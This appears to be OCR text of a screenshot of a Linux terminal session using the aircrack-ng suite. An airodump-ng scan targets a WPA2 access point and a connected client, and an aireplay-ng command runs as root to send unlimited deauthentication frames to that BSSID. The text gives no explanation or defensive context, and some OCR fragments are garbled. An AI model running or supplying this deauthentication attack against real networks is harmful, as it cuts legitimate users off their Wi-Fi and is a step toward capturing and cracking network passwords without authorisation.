 SCAN : airodump-ng – Konsole
File Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 4 mins ][ 2015-03-12 19:26
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
90:F6:52:C1:BB:18 -34 100 2469 346 0 6 54e. WPA2 CCMP PSK Something
BSSID STATION PWR Rate Lost Frames Probe
90:F6:52:C1:BB:18 28:BA:B5:0D:A0:24 -38 0e- 0e 0 204
E] - -bssid
Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost Chronic]# air
airbase-ng airdecloak-ng airmon-zc airolib-ng
aircrack-ng aireplay-ng airodump-ng airserv-ng
airdecap-ng airmon-ng airodump-ng-oui-update airtun-ng
[root@localhost Chronic]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
Chronic : bash